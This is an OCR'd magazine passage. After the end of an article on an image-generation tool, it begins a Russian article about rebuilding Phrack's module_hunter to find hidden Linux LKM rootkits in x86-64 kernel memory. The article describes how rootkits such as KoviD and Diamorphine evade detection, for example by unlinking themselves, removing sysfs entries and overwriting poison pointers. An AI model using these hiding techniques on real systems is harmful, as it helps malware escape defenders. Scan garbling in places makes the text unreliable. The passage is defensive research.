

#### БОНУС: ГАЛЕРЕЯ МОДЕЛЕЙ

Из спортивного интереса я прогнал генерацию по тому же запросу с одним и тем же сидом на нескольких десятках разных моделей. Чаще всего варианты оказывались довольно похожими, но некоторые модели выдали интересный результат. Вот лишь несколько примеров.



#### ПРОДОЛЖЕНИЕ СЛЕДУЕТ

Да, мы все еще обсуждаем программу, которая и устанавливается, и запускается командой run.bat, имеет одно поле ввода и кнопку Generate, однако эта тема еще не исчерпана. В продолжении я планирую рассказать о том, на что влияют параметры Guidance Scale (он же - CFG value) и Image Sharpness (это не о контурной резкости).



Далее будет беседа о том, какие бывают семплеры и чем они отличаются, о моделях LCM, Turbo и Lightning, позволяющих в разы ускорить генерацию.



Наконец, после этого можно будет переходить на следующий по сложности продукт - Stable Diffusion WebUI Forge. В общем, продолжения следуют! Н

# ПО СЛЕДАМ<br>PHRACK

#### Ищем LKM-рутки теративке  $\overline{B}$ и изучаем устройство памяти х64

Когда-то, еще в начале погружения в тему ядерных руткитов в Linux, мне попалась заметка из Phrack об их обнаружении реализацией для i386. Статья была  $\overline{C}$ не новая, и речь в ней шла о ядре Linux образца 2003 года. Что-то в этой заметке меня зацепило, хотя многое оставалось непонятным. Мне захотелось воплотить ту идею антируткита, но уже на современных системах.



kclo<sub>3</sub> Desperately in love with Linux and C kclo3@icloud.com



#### **WWW**

Код того, что получилось в итоге, доступен на моем GitHub.

#### ПАРА СЛОВ ОБ LKM-РУТКИТАХ

С древнейших времен руткиты уровня ядра для Linux (они же LKM-руткиты) используют из всего множества механизмов сокрытия всё один и тот же: удаление своего дескриптора модуля (struct\_module) из связного списка загруженных модулей ядра modules. Это действие скрывает их из вывода в procfs (/proc/modules) и вывода команды lsmod, а также защищает от выгрузки через rmmod. Ведь ядро теперь считает, что такой модуль не загружен, вот и выгружать нечего.



Как скрывался Adore LKM 0.13 (1999–2000). Тогда список модулей был односвязным, а структуры list в ядре еще не было





#### **INFO**

Об основах работы ядерных руткитов в Linux читай другую мою статью: «Как приручить руткит. Предотвращаем загрузку вредоносных модулей в Linux». Здесь я не буду рассказывать базовые вещи о них.

Некоторые руткиты после удаления себя из списка модулей могут затирать некоторые артефакты в памяти, чтобы найти их следы было сложнее. Например, начиная с версии 2.5.71, Linux устанавливает значения указателей next и prev Связного списка в LIST\_POISON1 и LIST\_POISON2 (0х00100100 и 0х00200200) в структуре при исключении ее из этого списка. Это полезно для детекта ошибок, и этот же факт можно использовать для обнаружения «висящих» в памяти дескрипторов LKM-руткитов, отвязанных ранее от списка модулей. Конечно, достаточно умный руткит перезапишет столь явно выделяющиеся в памяти значения на что-то менее заметное, обойдя таким образом проверку. Так делает, к примеру, появившийся в 2022 году KoviD LKM.

Но и после удаления из списка модулей руткиты все еще возможно обнаружить - на этот раз в sysfs, конкретно в /sys/modules. Этот псевдофайл был даже упомянут в документации Volatility — фреймворка для анализа разнообразных дампов памяти. Исследование этого файла - тоже один из вариантов обнаружения неаккуратных руткитов. И хотя в той документации заявлено, что разработчикам не встречался руткит, который бы удалял себя из обоих мест, уже известный нам KoviD LKM и тут преуспел. Что еще забав-

нее: первый закоммиченный вариант Diamorphine тоже удалял себя не только лишь из списка модулей.



Как скрывался Diamorphine образца ноября 2013-го

KoviD же использует sysfs\_remove\_file(), а свой статус устанавливает при этом в MODULE\_STATE\_UNFORMED. Эта константа используется для обозначения «подвешенного» состояния, когда модуль еще находится в процессе инициализации и загрузки ядром, а значит, выгружать его ну никак нельзя без неизвестных необратимых последствий для ядра. Такой финт помогает обхитрить антируткиты, использующие \_\_module\_address() в ходе перебора содержимого виртуальной памяти, как, например, делает rkspotter (о чем поговорим чуть ниже).

## ПОДХОДЫ К ПОИСКУ ДЕСКРИПТОРОВ LKM-РУТКИТОВ<br>В ОПЕРАТИВНОЙ ПАМЯТИ

В этой статье мы обсуждаем способы поиска руткитов в оперативной памяти живой системы и в виртуальном адресном пространстве ядра. В теории такой поиск может осуществлять не только модуль ядра, но и гипервизор (что вообще-то правильнее с точки зрения колец защиты). Но мы рассмотрим только первый вариант, как более простой для реализации РоС и наиболее близкий к оригиналу. Также я не затрагиваю детект вредоносов в памяти по хешам, но стараюсь рассмотреть что-то применимое конкретно к LKM-руткитам, а не к малвари в целом. В основном это про исследовательские РоС.

#### Об исходном module hunter

В 2003 году во Phrack #61 в рубрике Linenoise была опубликована заметка автора madsys о способе поиска LKM-руткитов в памяти: Finding hidden kernel modules (the extrem way). То были времена ядер 2.2-2.4 и 32-битных машин; сейчас же на горизонте Linux 6.8, а найти железку x86-32 весьма и весьма непросто (да и незачем, кроме как на опыты).

В общем, это было давно, и внутри ядра за 20 лет было удалено либо появилось очень многое. Кроме того, ядро славится нестабильным внутренним API, и оригинальный сорец из Phrack ожидаемо откажется собираться по множеству причин. Но если разобраться в самой сути предложенной идеи, ее таки можно успешно воплотить в нынешних реалиях.

В той заметке многое было вынесено за скобки, и без должной подготовки авторская логика решения понятна далеко не сразу. В целом предлагаемый там метод чем-то похож на блуждание в потемках содержимого оперативки на ощупь: пройтись по региону памяти, в котором аллоцируются дескрипторы модулей, и, как только обнаруживается нечто, имеющее сходство с валидным struct module, вывести содержимое из потенциальных полей согласно известной структуре дескриптора.

Например, известно, что по какому-то смещению должен быть указатель на init-функцию, а по другим - размеры различных секций загруженного модуля, код его текущего статуса и тому подобное. Это значит, что диапазон нужных нам значений памяти по таким смещениям ограничен, и можно прикинуть, насколько текущий адрес похож на начало struct module. То есть можно выработать проверки, чтобы не выводить откровенный мусор из памяти и детектить нужное по максимуму.

Конечно, как ты понимаешь, за прошедшее с момента написания той статьи время изменились не только внутренние функции ядра, но и куча структур. В первоначальной реализации madsys проверялось только, чтобы поле с именем модуля содержало нормальный текст. В случае х86-64 мы не можем себе этого позволить: виртуальное адресное пространство сильно больше, так как больше стало различных возможных структур, и в итоге такому скромному условию удовлетворит огромная куча данных в памяти. Другая проблема, которая решается в module\_hunter, — проверка того факта, что текущий исследуемый виртуальный адрес имеет отображение в физической памяти. Это значит, что, обращаясь по этому адресу, модуль не свалится в панику, таща за собой всю систему. Проверку тоже придется переработать, поскольку она привязана к архитектуре.

#### rkspotter и проблема с \_module\_address()

Нужны были способы пройтись по памяти так, чтобы не уронить систему. И тут мне попался уже знакомый нам rkspotter. Он обнаруживает применение нескольких техник сокрытия, которые в ходу у LKM-руткитов. Это позволяет ему преуспеть в своих задачах даже в том случае, когда один из методов не отрабатывает. Проблема, однако, в том, что этот антируткит полагается на функцию \_ module\_address(), которую в 2020-м убирали из числа экспортируемых, и с версии Linux 5.4.118 она недоступна для модулей.

414.699556] rks: module (@ffffffffc06a3000 - size: 20480 / reptile\_module) has poison pointer in list 414.6995571 rks: module (@ffffffffc06a3000 - size: 20480 / reptile\_module) suspect attrs state<br>414.6995731 rks: module reptile\_module contains suspect data sequence<br>pt@cuttlefish:/home/user/rkspotter#

rkspotter в dmesg ругается на рептилию (Ubuntu 18.10)

Идея rkspotter в том, чтобы пройтись по региону памяти под названием module mapping space (где оказываются LKM после загрузки) и с помощью этой самой функции проверять, какому модулю принадлежит очередной адрес. Для заданного адреса \_\_ module\_address() возвращает сразу указатель на дескриптор соответствующего модуля, что позволяло удобно по одному-единственному адресу получить информацию о LKM. Вся грязная работа по проверке валидности трансляции виртуального адреса выполнялась под капотом.

было бы просто Конечно, попытаться СКОПИПАСТИТЬ **MOXHO** module\_address(), но мой спортивный интерес был в том, чтобы перевоплотить изначальную идею madsys. Какие еще есть подводные камни интересные задачи на пути к новой реализации?

#### Что нужно фиксить

Чтобы написать новую рабочую тулзу, нужно изучить все, что менялось в ядре за последние 20 лет и связано с «висящими» дескрипторами LKM. Точнее, придется исправить все ошибки компиляции, с которыми мы столкнемся по ходу дела.

То есть задачи примерно такие:

- пофиксить вызовы изменившихся ядерных АРІ. Код оригинала на самом деле очень мал, и единственный используемый ядерный API касается procfs, так что этот пункт не потребует много времени;
- выделить поля struct module, наиболее подходящие для детекта отвязанной от общего списка модулей структуры;
- изучить и учесть изменения управления памятью на х86-64 в сравнении c i386;
- а также учесть, что на 64-битной архитектуре совершенно иначе распределено виртуальное адресное пространство, и оно несоизмеримо больше: 128 Тбайт на ядерную часть и столько же на юзерспейс — в противовес 1 Гбайт и 3 Гбайт соответственно на 32-битной архитектуре по умолчанию.

Что ж, пора переходить к самому интересному!

# **NO 3ABETAM PHRACK**

ИЩЕМ LKM-РУТКИТЫ В ОПЕРАТИВКЕ И ИЗУЧАЕМ УСТРОЙСТВО ПАМЯТИ ×64

#### **РЕИНКАРНАЦИЯ MODULE\_HUNTER**

#### По полям, по полям...

При работе с х64 простой проверки на валидность имени модуля недостаточно. Эксперименты показали, что без дополнительных проверок выводится слишком много лишнего. Ложноположительные результаты — не круто. После изучения типичного содержимого различных полей можно попробовать остановиться на следующих проверках:

- ПАМЯТЬ СООТВЕТСТВУЕТ ПОЛЮ state и имеет ОДНО ИЗ ВАЛИДНЫХ ДЛЯ ЭТОГО значений: MODULE STATE LIVE, MODULE STATE COMING, ПОЛЯ MODULE STATE GOING, MODULE STATE UNFORMED;
- ЗНАЧЕНИЯ В ПОЛЯХ init И exit УКАЗЫВАЮТ В module mapping space (НА x86-64) либо равны NULL;
- ХОТЯ бы ОДНО ИЗ ПОЛЕЙ init, exit, list.next И list.prev не равно NULL:
- · list.next NULL NUQU list.prev являются  $\mathcal{U}$ каноническими: LIST POISON1/LIST POISON2 (но это не точно, и можно будет опустить впоследствии);
- · размер модуля (core layout.size для версии менее 6.4) ненулевой И КРАТЕН PAGE SIZE.

Важно понимать, что этот список не высечен в камне и его можно дополнять и исправлять в будущем при появлении более изощренных руткитов либо для систем, где его по каким-то причинам будет недостаточно.

Пример ложноположительных срабатываний антируткита на мусор в памяти в процессе поиска нужного сочетания проверок выглядит примерно так:

